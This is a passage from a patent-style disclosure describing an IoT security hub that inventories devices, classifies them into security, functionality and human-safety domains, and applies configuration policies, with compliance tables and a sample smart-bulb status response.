No encryption when transferring sensitive data (such as passwords).
Weak device protection when operating in offline mode.
Poor implementation of applications for IoT device management. For example, applications can store encryption keys in open form.
Insufficient validation of legitimacy of commands sent to devices. Some devices can be reset to factory defaults using only one command without any verification.

No checks for basic physical parameters such as signal strength. For example, even if the device is configured to transmit signals up to 2-3 meters, the upper limit of this parameter can be ten times higher—up to 30 meters, allowing attackers to launch attacks from the street or from another house.

The ability to access application data on smartphones that control IoT devices. For example, the traffic encryption key between a smartphone and a smart lock can be removed. In addition to being able to gain control of a device, the personal data of users is also compromised.

No firmware checks for devices. If the IoT device does not support digital signature verification for the firmware file, then it is possible to change the legitimate firmware to a similar one with a backdoor.

The presence of additional services that run on the IoT device and do not provide any benefit to the user, but could be used by attackers to gain access to the device. A possible example is telemetry services, which send data to the manufacturer's servers or to third parties.

By exploiting these vulnerabilities, an attacker could carry out "classic attacks," such as encryption key theft, DoS attacks, hardware reboots and resets, as well as specific attacks tailored to particular IoT devices—for example, for smart lights they can carry out so-called blink attacks, whereby the actual lights flash frequently and erratically, which annoys people nearby (which affects QoS).

Thus, it is necessary to create an infrastructure environment that prevents exploitation of devices by malicious agents.

The description of the hub of the present disclosure is provided below.

Figure 2:

FIG. 2 illustrates a block diagram of an example of an IoT device that can be protected using the secure OS installed.
Figure 3:

FIG. 3 illustrates an example layout of an IoT ecosystem (infrastructure) with added components that provide the required level of security at different levels.

FIG. 3 illustrates an example layout of an IoT ecosystem (infrastructure) with added components that provide the required level of security at different levels. In addition to the devices 110, the network can also contain secured IoT devices 320 that differ from the standard devices by the presence of a secure OS (as discussed in the description of FIG. 2, below). These devices already have an adequate level of security by default and can also be optionally flexibly configured to enhance the level of information security, ensure confidentiality, and ensure the security of the user's devices.

In addition, the system also includes security hubs 310 as well as a security application 330 that runs on the platform 130 side. Security hubs 310 are network devices and can operate as an analogue of gateways 120 and also operate with mirrored traffic from gateways 120. These exemplary aspects allow the hub 310 to intercept traffic, analyze traffic that passes through the hub (proxy operating mode), and receive mirrored traffic from other network devices. The security application 330 can be an anti-virus application that verifies both the data stored in the infrastructure 130 and the running applications 140. An example of such an application is McAfee VirusScan Enterprise or Security Solutions for Amazon Web Services (AWS).

Each of the following elements is discussed below:
secure device 320,
security hub 310,
security application 330.

FIG. 2 illustrates a block diagram of an example of an IoT device that can be protected using the secure OS installed. An example of a secure operating system is Kaspersky OS, as published at os.kaspersky.com. An example of a device is a router.

FIG. 2 shows the main elements: applications 240, operating system kernel 230, decision-making block 220, and security settings 210 (Security Policies). The security settings 210 can be pre-configured and typically include a set of rules governing how applications interact with both device resources and other applications. These settings are then loaded into the decision-making block 220, which is used by the OS kernel 230 to validate all requests from applications 240. Similar solutions are described in patents U.S. Ser. No. 10/361,998 and U.S. Pat. No. 9,774,568.

The settings (which are in fact security policies) can be role-based as well as based on mandatory access control, temporal logic access, or any other known technology. The more elaborate the policy, the more application control options can be provided via the OS kernel and the decision-making block.

Another option provides for installing a separate hypervisor (not shown in FIG. 2), which will ensure that one or more guest operating systems on the device are functioning securely. An example of such a hypervisor is the solutions described in the patent U.S. Ser. No. 10/162,964.

This protection by a secure OS also provides capabilities for secure boot and secure update of applications. For secure boot, security policies will trigger a digital signature check of the OS itself and its key modules (such as drivers) before they are actually loaded into memory, thus avoiding possible compromise of data and loading of malicious modules. For secure application updates, the updates themselves are first downloaded to a temporary storage area on the device, then they are verified (it can also include digital signature verification of the update) before a trusted update process is launched that updates the applications and their data. In addition, security policies allow auditing of running applications (by logging of operations executed) using any known technique from the prior art. The settings themselves can be transferred to the device from the security hub 310.

In addition, the secured device 320 uses a list of allowed applications (whitelist), containing applications that can be installed and launched on the device, as well as applications that are not on the device but that the device is allowed to interact with remotely. Such a list is used when implementing the Default Deny policy, whereby only applications from the allowed applications list are allowed to be installed and run. Otherwise, when applications other than those on this list are allowed to run, the secure OS allows system function calls to be logged to track possible malicious activity. Such functionality is known in computer security and is called "application control". The list of allowed applications is updated via the hub 310. Application interaction rules include control of system calls. System calls include at least one of the following: inter-process interactions, access to hardware (via drivers).

Additionally, the policy for use of the computer resources of the device 320 is loaded from the hub 310. For example, the policy contains a list of I/O ports that are allowed to be used, as well as their conditions of use. This eliminates the possibility of an attacker using engineering ports (such as a USB port) to gain access to the device, in which case the secure OS disconnects power to these ports.

We will next examine a case where an untrusted device is used on the network. There are a number of ways to ensure that the entire IoT infrastructure is sufficiently secure:
Prevention of the transmission of unencrypted data over the network;
Prevention or restriction of the use of IoT protocols that have known vulnerabilities;
Detection and counteraction of DDoS attacks;
Use of security policies that use whitelists and blacklists of devices and installed applications;

Use of mitigation methods (risk mitigation) of vulnerabilities in the protocols in use (in cases where a given version of the protocol cannot be used);

Isolation of individual network segments;

Searching for and detecting traffic anomalies, using firewalls;

Use of strong passwords, implementing a password manager for managing passwords. Changing default passwords for IoT devices;

Prioritizing the use of wired data transfer protocols over wireless ones;

Checking of IoT devices for possible physical intrusion and access to private functions (e.g. engineering ports);

Disabling of insecure or unused IoT device features;

Replacement of insecure IoT devices with dumb devices. For example, smart bulbs can be replaced with conventional dumb ones if the former are susceptible to replay attacks; and Event logging at different levels, both at the level of individual devices and the network level.

Since IoT devices are used in a variety of activities, ranging from personal use to applications in various areas of industrial manufacturing, the requirements on the same device can vary dramatically depending on the area of application. For example, a temperature sensor used within a smart home may have an allowable error of 0.1° C. and operate in a small temperature range (such as −10° C. to +40° C.), while a temperature sensor used in manufacturing would have to have an error of 0.01° C. and operate within a wider temperature range. Moreover, industrial sensors are subject to more stringent requirements in terms of transmission of readings (e.g. real-time operation), speed of operation, responsiveness to user-introduced changes, and other parameters.

Figure 4:

FIG. 4 illustrates a description of the basic functionality of the hub.

The security hub 310 can be either a separate device (which can take the form of a personal computer, laptop or phone), or a piece of network equipment (for example, a router). The description of the basic functionality is illustrated in FIG. 4. An example of the hub 310 is the Kaspersky IoT Secure Gateway.

In another aspect, the hub 310 can be a computer on which antivirus software is installed with the capability to manage security settings for IoT devices.

The main functions of the hub 310 are:

creating an inventory of all IoT devices 110, identifying secured IoT devices 320 from the list of devices 110, defining connections between IoT devices 110, organizing secure interoperability between IoT devices 110 and applications 140 on the platform 130, and ensuring secure interaction of IoT devices 110 with the computers 150.

A computer 150 means any personal computer, tablet, mobile phone (smartphone), server, or other device that has applications for interacting with IoT devices 110 and/or applications installed on them. An example is a server for storing and managing data from smart web cameras. Another example is a smartphone (for example, running under the Android OS) with installed apps (for example, Mi Home) to control a robot vacuum cleaner (for example, Roborock Sweep One). A smartphone 150 can also be connected directly to the IoT device 110, for example, using Bluetooth LE. In the remainder of the application the term device 150 will be used to refer to any devices such as smartphones, personal computers, or servers.

In a preferred aspect, the hub 310 is a router or other network device, on account of the high connectivity. A standard Ethernet or WiFi connection is used for communication with the computers 150. For communication with IoT devices 110, there is support for protocols such as Bluetooth, ZigBee, LoRa, BACnet, MODBUS, SNMP, RS232, RS422, RS485, OPC UA and others.

To enable secure IoT device interoperability, the hub 310 has the following capabilities:

verification of network traffic, use of IDS to detect anomalies;

identification of vulnerabilities in IoT devices (for example, related to firmware of an IoT device);

inventory creation of IoT devices to separate different IoT devices into separate sub-segments (clusters) for management;

analysis of transmitted objects, such as files, using antivirus scanning, including the use of a virtual machine (sandbox);

use of cloud-based antivirus technologies such as Kaspersky Security Network, Symantec SONAR, and others; and ability to deliver and install updates for IoT devices.

Another important feature of the hub 310 is filtering of data that is sent to applications 140 from the platform 130, to ensure that the required level of confidentiality for users' data. For example, protocols such as MQTT and MQTT over TLS must be supported to verify telemetry data transmission. The features for ensuring confidentiality will be discussed in more detail below.

Another important feature of the hub 310 is the storage of encryption keys. IoT devices can support PKI or have their own encryption mechanisms for transmitted data. In the latter case, the hub 310 will store encryption keys after the connection to the IoT device itself is installed. In one aspect, the hub 310 operates as a proxy server when the devices 110 first connect to the hub 310 via a secure channel, after which the hub 310 establishes a separate connection to the service (platform) 130. One of the exemplary aspects includes VPN support from the hub 310.

All of the above features of the hub 310 work with a complete inventory of IoT devices, when the maximum possible amount of information on these devices is available to enable the essential information security functions to be carried out effectively.

Creating an IoT Device Inventory (by Security)

One option for inventory creation is to classify devices by their level of information security provision. This requires reading of parameters related to the ability to identify a device, verify its secure boot, use secure connections and trusted ports, to support encryption of stored data, to allow prompt updating, work with certificates, support centralized security policies, and many others. Below are some examples of classification of such devices.

All IoT devices can be broken down into different compliance classes for key parameters such as integrity, availability, and confidentiality. For example, the following table shows the different classes of IoT devices:

TABLE 1 an IoT Security Compliance Framework,
© 2017 IoT Security Foundation)

| | Security level | | |
|---|---|---|---|
| Class | Integrity | Availability | Confidentiality |
| Class 0 | Basic | Basic | Basic |
| Class 1 | Medium | Medium | Basic |

TABLE 1-continued an IoT Security Compliance Framework,
© 2017 IoT Security Foundation)

| | Security level | | |
|---|---|---|---|
| Class | Integrity | Availability | Confidentiality |
| Class 2 | Medium | High | Medium |
| Class 3 | High | High | High |
| Class 4 | Very high | High | High |

Class 0 describes devices, the loss of control or compromising of which will cause a negligible loss of information security to an individual or organization. An example is the leakage of data on the temperature inside a refrigerator. Higher classes describe devices which if damaged or put out of action can cause more significant harm to people and organizations, including Class 4 which suggests that loss of control of the device will result in injuries (or even casualties) or catastrophic consequences for the infrastructure (e.g. sensors in industrial plants or life-support systems in hospitals).

Levels of security for integrity, availability, and confidentiality are described below. Integrity of information is a term in computer science which means that data has not been changed during any operation performed on it, whether it be transmission, storage or display. In telecommunications, data integrity is often checked using a message hash-sum calculated by the MAC algorithm. Information availability the status of information in which subjects with access rights can implement it without hindrance. Access rights include: the rights to read, modify, store, copy, and delete information, and rights to modify, use, and delete resources.

Basic—a device malfunction can result in a minor threat to integrity, reduced availability, and loss of personal data.

Medium—a device malfunction can result in a limited threat to integrity, reduced availability, and loss of personal data.

High—a device malfunction can cause a serious threat to integrity, reduced availability, and loss of personal data.

As mentioned above, the same device can be assigned to different classes depending on where it will be applied. For example, a WiFi signal amplifier for personal use may be classified as Class 0, but its application in a hospital will result in a device class of 3 due to confidentiality and accessibility requirements.

Exemplary verification of compliance of key parameters or compliance for the device is shown below. The verifications for different hardware, software, OS, etc. are separately provided.

Hardware Part

| | |
|---|---|
| Fixed Secure Boot process, installed by default | Class 1 |
| Debug process (debugging) only after authentication | Class 1 |
| Protection against tampering | Class 1 |
| Physical protection against tampering, adding tags that indicate tampering (tamper evident measures) | Class 2 |
| Reverse engineering protection | Class 3 |
| Spare access ports (USB, RS232, etc.) are not available | Class 1 |
| Test points unavailable | Class 2 |
| No facility for firmware copying (download from device) | Class 1 |
| Controller in the CPU (CPU watchdog) to monitor unauthorized CPU shutdown attempts | Class 1 |
| True random number generator | Class 1 |
| Random number generator as a separate device | Class 2 |
| Ability to restrict unauthorized software from running on the platform | Class 1 |
| Requirement to sign updates | Class 1 |
| Software image encryption | Class 2 |
| Software only works through allowed ports | Class 2 |
| Software downgrade protection | Class 2 |
| Availability of tamper-resistant memory for storing root of trust | Class 2 |
| Software images do not contain debug information | Class 2 |
| Software protection against side-channel attacks | Class 2 |
| The source code has been verified by a static analyzer | Class 2 |
| Audit of development process | Class 2 |
| Keys for signing the software are stored in FIPS-140 level 2 storage | Class 2 |
| The software is phase-checked for input data | Class 2 |
| Support for partial installation/download of patches | Class 1 |
| If an update cannot be authenticated, the update is only possible if a user is physically present (when the user is logged in manually instead of over the network) | Class 1 |
| FIPS 140 standard key handling | Class 1 |

| | |
|---|---|
| Updating of OS on device delivery | Class 2 |
| File access control is configured | Class 2 |
| Access to password files restricted to the most privileged account | Class 2 |
| All services and applications that are not necessary for the device to function properly have been removed | Class 2 |
| Applications have the lowest priority when running | Class 2 |
| All information security features of the OS are enabled | Class 1 |
| A firewall is configured | Class 1 |
| Non-secure exchange protocols are not used (e.g. HTTP) | Class 1 |
| All unused ports are closed | Class 1 |
| All passwords are reset by default (for example, for Bluetooth PIN) | Class 1 |
| WiFi does not use WPA or TKIP | Class 1 |
| When using MQTT protocol, TLS encryption is used | Class 1 |
| When using CoAP protocol, a DTLS connection is used | Class 1 |
| Latest versions of protocols in use (Bluetooth 4.2, not 4.0) | Class 1 |

Authentication and authorization

| | |
|---|---|
| The device ID is unique and tamper resistant | Class 2 |
| Secure NTP is used | Class 2 |
| A blank password cannot be set | Class 1 |
| Recommendation of NIST SP800-63b standard passwords | Class 1 |
| Anonymous access is not possible | Class 1 |

Encryption

| | |
|---|---|
| A true random number generator is used (NIST SP 800-90A) | Class 2 |
| A separate process is used to create, distribute, and store keys (FIPS140-2 compliant) | Class 2 |
| Unsecured functions (such as MD-5 or SHA-1) are not used | Class 1 |
| Key storage is tamper resistant | Class 2 |
| Asymmetric encryption uses unique keys for each device | Class 2 |

Web Device Interface

| | |
|---|---|
| Strong Authentication is used for access | Class 2 |
| Mandatory use of timeout | Class 1 |
| Do not store passwords in plain text | Class 1 |
| Vulnerability analysis (according to top 10 most popular attacks listed by OWASP) | Class 1 |
| The data is validated when entering login password | Class 1 |
| Decrease the active session duration | Class 1 |
| Fuzzy tests have been performed | Class 1 |

Mobile Application (if Used to Manage the Device)

| | |
|---|---|
| Device password conforms to 3GPP TS33.117 standard | Class 2 |
| Communication with product server only through a secured connection | Class 1 |
| Password storage conforms to FIPS140-2 standard | Class 1 |
| Validation of data input to the application | Class 1 |

Confidentiality

| | |
|---|---|
| Minimal retention of users' personal data | Class 1 |
| Personal data is encrypted | Class 1 |
| Only authorized users have access to personal data | Class 1 |
| Anonymization of personal data | Class 1 |
| The service provider implements a Data retention policy | Class 1 |
| Informing users of which information is collected from users | Class 1 |
| Verification of deletion of personal data is is performed | Class 1 |
| The product complies with local data protection laws (i.e. tailored to the region) | Class 1 |
| The manufacturer of the device must allow the user to configure, store, and delete personal data | Class 1 |
| The manufacturer must also provide notice of the responsibility of users for safe storage of their data | Class 1 |

Cloud Service (Application 140 on the Platform 130)

| | |
|---|---|
| All cloud services have up-to-date software | Class 2 |
| Web server authentication is disabled | Class 1 |
| HTTP trace is disabled | Class 1 |
| Valid TLS certificate | Class 1 |
| Web Services have no publicly known vulnerabilities (CVE . . . ) | Class 1 |
| Repeated negotiation of TLS connections disabled | Class 1 |
| Unused ports disabled (closed) | Class 1 |
| Support for valid client certificates only | Class 2 |
| Blank or default passwords are not supported or reset | Class 1 |
| The maximum number of failed login attempts is limited in line with 3GPP TS33.117 | Class 2 |
| Access to privileged functions is restricted | Class 1 |
| Anonymous access is only allowed for the public part of the services | Class 1 |
| Cloud security standards comply with Cloud Security Alliance [ref 18], NIST Cyber Security Framework [ref 21] or UK Government Cloud Security Principles [ref 24] | Class 2 |

The above classes reflect compliance with one of the characteristics such as integrity, availability, and confidentiality. The overall class of a device can be calculated using different metrics—for example, based on the lowest class of one of the characteristics.

As noted in the description of FIG. 4, a key function of the hub 310 is to create an inventory of all IoT devices 110 and to allocate specified groups—known as domains—from a list of these devices. The devices 110 are partitioned into domains based on a set of specifications (to be discussed below), primarily related to the requirement for the information security of the devices themselves.

In one aspect, security is determined based on information on the compliance class of the device. If the device is in Class 3, it can be classified as a secure device, while a Class 0 device should be considered as insecure.

In one aspect, the hub 310 collects information on the class of the IoT device 110 directly from the device itself. In another aspect, the class of the IoT device 110 can be determined from the specifications of the IoT device 110. The specifications of the IoT device 110 can be obtained after data exchange with the given device over the network—for example, during the connection phase of the IoT device 110 to the hub 310.

For example, when connecting to a Hue Light Bulb using HTTP requests such as GET and PUT, the following response can be obtained after authorization:

```
{
  "lights": {
    "1": {
      "state": {
        "on": true,
        "bri": 254,
        "hue": 0,
        "sat": 211,
        "xy": [
          0.6251,
          0.3313
        ],
        "ct": 500,
        "alert": "none",
        "effect": "none",
        "colormode": "hs",
        "reachable": true
      },
      "type": "Extended color light",
      "name": "Middle Light",
      "modelid": "LCT001",
      "swversion": "65003148",
      "pointsymbol": {
        "1": "none",
        "2": "none",
        "3": "none",
        "4": "none",
        "5": "none",
        "6": "none",
        "7": "none",
        "8": "none"
      }
    }
  }
}
```

The data obtained allows the parameters of the specific model of the given device to be defined. Generally, IoT devices transmit the following data for identification: serial number and/or identifier, timestamp, device class, identifier of factory key used to create the identifier, public key, and other data.

Figure 5:

FIG. 5 illustrates partitioning into domains based on security.

FIG. 5 illustrates partitioning into domains based on security. The hub 310 partitions all the IoT devices into at least three domains:

- Trusted devices 510. For example, these might be secure IoT devices 320. In another aspect, all devices with compliance level 2 or higher are allocated to the trusted device domain 510.
- Insecure IoT devices 520. These devices include those that have known vulnerabilities and are sources of malicious activity (for example, these include malicious software known as network worms). The vulnerability database can use information from CVE (Common Vulnerabilities and Exposures). In another aspect, all devices with compliance level 1 are allocated to the group of insecure devices 510.
- Untrusted devices 530. These IoT devices may not have known vulnerabilities, but based on the compliance class (determined as class 0, for example), they cannot be classified as trusted devices 510 or even insecure devices 520.

Trusted devices 510 can include not only secure IoT devices 320, but also IoT devices the specification of which allows them to be considered reliable in terms of information security. For example, if an IoT device has sent information that it contains a hardware and software component that meets the specifications of the EAL4+ Common Criteria standard (e.g., OPTIGA™ TPM chips), has only one operating communication interface with encryption support and a robust authentication version, then that IoT device will also be assigned to the group of trusted devices 510.

Other examples of trusted devices are IoT devices built using the Intel EPID platform, which enables a more robust encryption key infrastructure.

An example is described in an Internet accessible document by Intel at the URL "http://www.intel.com/content/www/us/en/internet-of-things/iot-platform.html".

Another option for assigning an IoT device to the trusted device group 510 is to use a separate security application 330. A preferred aspect of such an application is an anti-virus application (for example, Kaspersky Internet Security). The key features of this application are a file scanner, firewall, vulnerability scanner, and application control. In addition, the application 330 supports a separate interface for communication with the hub 310. The preferred option for implementing the application on the hub 310 is to use Kaspersky Security Center.

One of the reasons why most IoT devices are either classed as insecure devices 520 or untrusted devices 530 is that it is not possible to use a security application 330 for a number of reasons: lack of hardware platform support, insufficient computing resources, platform inaccessibility, and other factors.

As noted earlier, some IoT devices can connect through other IoT devices, thus without having a direct connection to the hub 310. An example is a series of photosensors that are connected to smart lighting systems in a house, or temperature sensors that are connected to the air conditioning system. These sensors may not be connected to the hub 310, but at the same time have a number of known vulnerabilities that could cause these IoT devices (and others connected to them) to malfunction. Incorrect temperature sensor readings can change the operation of the air conditioner, which can conflict with the temperature schedule of the premises. To combat replay attacks, you can use special counters on the IoT device 110 and hub 310, which increase their values synchronously when transmitting data, and when they diverge, the occurrence of an attack can be determined.

In addition, a number of IoT devices, such as motion sensors, are important from the point of view of computer security, since the operation of other IoT devices depends on the correct operation of such sensors, such as smart locks, lighting and air conditioning systems and others.

Also, a user's device (such as a smartphone) 150 can be directly connected to an IoT device 110, for example, using Bluetooth LE. Thus, in such cases, the hub 310 is not used as an intermediary, and such connections can compromise the security of the entire system. In these cases, it is preferable to install an anti-virus application on the smartphone 150.

Next, others ways of partitioning groups of IoT devices 110 into domains that are not related to information security are considered.

First, partitioning into functionality domains is considered. In addition to the partitioning of IoT devices into domains based on information security specifications, the hub 310 also partitions groups of IoT devices into domains based on their functionality. The functionality of a device is determined by the primary purpose of the device. For example, within a smart home, IoT devices can be partitioned into the following domains (or classes):
- lighting (illumination sensors, smart lamps, automatic blinds);
- air filtration and cleaning (humidifiers, humidity sensors, heaters, odor absorbers, thermometers);
- sewerage (water leakage sensors, meters, reducers);
- cleaning (smart vacuum cleaners);
- security (smart locks, motion sensors, smoke sensors, smart sockets, video cameras and tracking systems, door and window opening sensors, gas leak sensors);
- communications (smart speakers, routers, signal amplifiers, and other communications equipment); and
- wearable devices (animal microchip, armbands for tracking stress, sleep, and other physiological parameters).

Figure 6:

FIG. 6 illustrates partitioning into domains based on functionality.

FIG. 6 illustrates partitioning into domains based on functionality. It is evident that security (FIG. 5) and functionality (FIG. 6) domains can be different, but also intersect. These types of partitioning allow the construction different IoT device topologies based on the required tasks.

The main task when partitioning IoT devices into functionality domains is to ensure the correct operation of the devices, including taking into account information security (FIG. 5). For example, a security-related functionality domain (such as smart locks and webcams) is required to operate as reliably as possible, which requires the additional analysis of device data from the perspective of information security. Thus, compliance for a smart lock should be higher than for a smart light bulb.

The functionality type of an IoT device can be determined when it is connected to the hub 310 for the first time. The hub 310 contains information about the device type based on data such as its serial number and/or identifier, device class, factory key ID. In another aspect, the hub 310 makes a request to the platform 130, where one of the applications 140 services the requests of a specific IoT device. Based on information about the type of application 140 (for example, the application provides access to cleaning functions), it can be concluded that a specific IoT device belongs to the functionality domain of cleaning. Information about the application type can be found in the data on the app in an app store such as Google Play or Apple Store. Thus, another way of defining functionality is dynamically, based on data that will be collected over time.

Next, partitioning devices into owner domains is considered. Another method of assigning devices to domains using the hub 310 is to use tags for device owners and configure them based on their use. Examples are listed below:
- No owner, unowned—where the device is not owned and is not used in the assignment;
- Identified as owned—wherein the device is owned but not configured for use;
- Provisioned—wherein the device is ready to perform its functionality;
- Registered—wherein the device is recognized and known to the hub 310;
- Controlled—wherein the device is allocated to one of the security domains using the hub 310;
- Configured—where the owner has configured the device for use, the hub 310 has applied the necessary security policies within the security and functionality domains; and
- Operational—wherein the device performs built-in functionality within user-defined settings.

For example, when the device is first powered on, it does not have an owner and sends its connection ID to the network, after which it will be recognized by the hub 310 (obtains the status of the powered-on device and the device will be included in the security domain of untrusted devices). The user will then connect to the device either via the hub 310, using their own device, or via the application 140, whereupon the device will acquire an owner and be registered and included in one of the security domains. The user then configures the device and it starts to work within the context of the security policies that are imposed.

Next, domain partitioning based on protection of human vital activity is considered. Another option for domain partitioning involves taking account of the functionality of IoT devices from the perspective of protecting human safety. For example, an improperly functioning (damaged or hacked) smart bulb can be turned off with a toggle switch and will not pose a significant threat to personal safety, while a damaged thermostat can seriously change the temperature of a room, resulting in inconvenience (change in QoS). The use of smart locks that have vulnerabilities and that could be exploited by intruders to steal valuables from the premises is an even bigger challenge and threat. The malicious use of various sensors used in industrial equipment or critical infrastructure sites (such as nuclear power plants) can lead to serious accidents and casualties.

In this way, it is possible to set up a gradation of devices according to the degree of the impact they have on the safety of human activity. The table below shows an example classification:

| Security level | Degree of impact |
| --- | --- |
| 0 | None or minimal. Example: illumination sensor |
| 1 | Minor<br>Example: a range of household appliances such as a smart vacuum cleaner, rheostat and other smart home components |
| 2 | Major<br>Example - smart locks, central management nodes of smart things |
| 3 | Critical<br>Critical infrastructure management components, components for ensuring human vital activity (e.g. pacemaker) |

Next, partitioning by device domains and their configuration is described.

Once a device is assigned to a specific domain (information security, functionality, protection of human vital activity, owners), the hub 310 may apply security policies that define restrictions on IoT devices to the operation of a specific IoT device, depending on the device's affiliation to specific domains.

As mentioned above, the hub 310 can impose the following restrictions on IoT devices:
    using the gateway to control traffic,
    disabling individual (insecure) IoT devices,
    updating the firmware of IoT devices, and
    updating the software of IoT devices.

Restrictions may be imposed based on the reputation of a particular IoT device. Reputation is based on both static data on the device (e.g. ID, manufacturer data) and its behavior, which is expressed in terms of network traffic associated with the IoT device's operation. Thus, reputation is a dynamic parameter. Even if the device can be trusted (no vulnerabilities, no compliance classes required), the device itself may experience anomalies in operation, due to such factors as the use of zero-day vulnerabilities.

In addition, the hub 310 can perform an initial configuration of the IoT devices 110 when they are first powered on and/or connected to the hub 310. Examples of initial configuration are provided below.

Example 1—Smart Light Bulb

The user has added a new Hue Light Bulb which, when turned on, tried to connect via ZigBee to the hub 310, which supports this protocol type. After collecting the identification information, the hub 310 retrieves information from the database that the given device belongs to the untrusted class of devices in relation to information security, it belongs to the domain (class) of lighting in relation to function, has no owner in the initial configuration, and has a zero level in relation to human safety.

Based on the determined parameters, the hub 310 will wait for the smart lamp to be further configured by the user and will not impose any traffic restrictions.

Example 2—Water Leakage System Set of Sensors and Controllers

The device will be defined as belonging to the class of untrusted information security devices, belonging to the sewerage functionality domain (class), as having an owner (because it sends data on its operation to a user device, such as a tablet), and having class one in relation to human safety.

In this case the hub 310 will apply a set of rules for filtering traffic that is directed to the controller, and also periodically check the integrity of the firmware in case the controller firmware has been changed by other means (for example, by another protocol bypassing the hub 310).

Example 3—Smart Locks

In this case the device will be assigned to the trusted device class for information security, defined as belonging to the security domain (class) for functionality, as having an owner (because it sends data on its operation to a user device, such as a tablet), and having class two in relation to human safety.

Because the device is in the trusted class from the perspective of information security, it is assumed that attackers do not currently have the capability to maliciously alter its functionality and there is no need for additional configuration or traffic control. At the same time, passive observation is necessary to check its proper functioning, since this device has a significant impact on human safety. One option for providing this monitoring consists of checking that service traffic is sent periodically from the smart lock, which indicates that it is working correctly. If traffic stops being sent, the hub 310 will send a notification to the owner or even disable the locks if the user has provided these settings.

Figure 9:

FIG. 9 illustrates an exemplary functioning of a hub when a new device is connected.

FIG. 9 illustrates a method 900 for functioning of a hub when a new device is connected.

In step 910, by the hub 310, the method identifies the new IoT device 110. This can be carried out by passive traffic interception, via a direct connection to the hub 310 (the main functionality of the hub 310 is a router), data input from the user.

In step 920, by the hub 310, device data is collected by means of the hub 310. The data can include the device ID and series, the device name, data on the manufacturer, a set of specifications (such as parameters of the device itself), MAC address, and other data.

In step 930, by the hub 310, the information security domain of the IoT device is determined. In particular, domains include trusted, untrusted, and insecure devices.

In step 940, by the hub 310, the functionality domain of the device is determined. Functionality domains are such domains as: lighting (illumination sensors, smart lamps, automatic blinds), air filtering and cleaning (humidifiers, humidity sensors, heaters, odor absorbers, thermometers), sewerage (water leak sensors, meters, reducers), cleaning (smart vacuum cleaners), security (smart locks, motion sensors, smoke sensors, smart electrical sockets, video cameras, door and window opening sensors, gas leak sensors), communications (smart speakers, routers, signal amplifiers and other communication equipment), wearable devices. There may be other functionality domains for the automobile—control systems of individual units (engine, brakes, gearbox), airbags, adaptive assistance and emergency braking systems, anti-skidding, multimedia, lights, heater.

In step 950, by the hub 310, the domain in relation to human safety is determined. In particular, in one aspect, partitioning into at least 4 classes with varying degrees of impact on the safety of human vital activity is used. Steps 930 through 950 can be performed either sequentially or simultaneously depending on the amount of data collected (or available).

In step 960, by the hub 310, the device is configured based on the domains defined in steps 930 through 950. The hub 310 can filter traffic from and to the device (firewall), disable the device itself (for example, if insecure), update the device firmware or the software on the device. In another aspect, the hub 310 can send a series of commands to configure the device provided the protocol is supported by the device.

The device 110 is configured using device configuration policies that depend on the domains defined in steps 930 through 950. The combination of the domains of information security, functionality, and safety of human vital activity generates a three-dimensional matrix of intersections.

To simplify, the intersection of information security and functionality domains is presented below in the form of the table, as an example:

|         | Lighting  | Air filtration and cleaning | Security   |
|---------|-----------|-----------------------------|------------|
| Class 0 | Policy 1  | Policy 1                    | Policy 7   |
| Class 1 | Policy 1  | Policy 2                    | Policy 9   |
| Class 2 | Policy 2  | Policy 3                    | Policy 13  |
| Class 3 | Policy 3  | Policy 10                   | Policy 14  |
| Class 4 | Policy 9  | Policy 12                   | Policy 15  |

Different device configuration policies may be selected depending on the information security class and functionality domain. The policy itself is presented as a set of rules that are executed either on the device 110 itself (configuration of the device itself) or by using the hub 310 (for example, downloading new firmware). In a preferred aspect, the rules are given in the form of conditional actions (If This Then That, IFTTT).

In addition, each policy can be further refined (if possible) for a specific device model. Here is an example.

For example, if an unknown IoT device has been defined as a smart lamp (i.e. it belongs to the "Lighting" functionality domain) and has class 0 for information security, then Policy 1 will be selected for later configuration of that device, which includes traffic monitoring. In addition, the device ID and series have been defined, allowing the bulb to be identified as a Philips product, which implies an extended set of settings, such as monitoring of the settings for this device.

Yet another example could be the identification of another IoT device as a smart lock, which should be assigned to the Security functionality domain, and depending on the information security class, for example, class 2 will be selected for domestic use and class 4 in an industrial plant. Depending on these classes, different policies for configuring the given IoT device will be selected (Policies 13 and 15 respectively).

In addition to the initial configuration, the hub 310 additionally tracks the activity of the IoT device 110 itself over time and changes its configuration as well as any imposed restrictions. For example, the thermostat should only transmit data to specific addresses (e.g., manufacturer and statistics on google.com) and only use ports 9543, 11095, 80 and 443. Any deviations are an anomaly, and such a thermostat must be transferred to another information security domain.

The hub 310 supports the partitioning of IoT devices into domains based on other characteristics. One of these is the location of the device.

In one aspect, the location can be determined:
manually by the user, using a web interface when connecting to the hub 310;
based on the strength of the wireless signal from the IoT device; and/or
based on the assignment of the IoT devices to one of the hierarchy domains.

Figure 7:

FIG. 7 illustrates partitioning into domains based on hierarchy.

FIG. 7 illustrates partitioning into domains based on hierarchy. The hierarchy is based on a network model which is constructed based on known data about subordination of some IoT devices to other IoT devices. Thus, the partitioning into domains may be based on which IoT device is the one to which other IoT devices are subordinate.

The use of additional domain partitioning based on other characteristics allows additional parameters to be input into policies for configuring devices. For example, using location accounting it is possible to find out which IoT devices are outside of the house and therefore may be susceptible to potential external attack, which places higher information security requirements on these devices as well as stricter policies for configuring them.

Another example of additional domain partitioning is the partitioning of all IoT devices into two domains based on a facility to analyze data transfer protocols from IoT devices. Separate IoT device configuration policies are imposed on a domain containing devices that have the capability to analyze transmitted data packets and therefore make changes and generally control traffic.

Next, the usage of the hub to monitor (settings of) the device is described. When IoT device configuration policies are used, the hub 310 configures the IoT device 110.

Figure 10:

FIG. 10 illustrates a usage of a hub in an investigation of IoT vulnerabilities.

FIG. 10 illustrates a usage of a hub in an investigation of IoT vulnerabilities. The IoT device 110 is connected to the hub 310 using one of the data transfer protocols. In addition, a device 150 (such as a smartphone), on which the application 1020 is installed, is attached to the hub 310 to configure the IoT device 110. An example of such an application is Mi Home for managing smart things, such as a robot vacuum cleaner or lighting system. The hub 310 also provides interaction with the platform (service) 130 and applications 140.

Of the components that provide information security, FIG. 10 shows a security application 330 (for example, Kaspersky Internet Security antivirus software), a cloud security service 1010 (for example, Kaspersky Security Network), and a database 1040 which stores information about known vulnerabilities for applications 1020 and devices 110. In one aspect, the database 1040 is part of the security application 330 and/or the security service 1010. In addition, this database 1040 contains rules for configuring applications 1020 and devices 110.

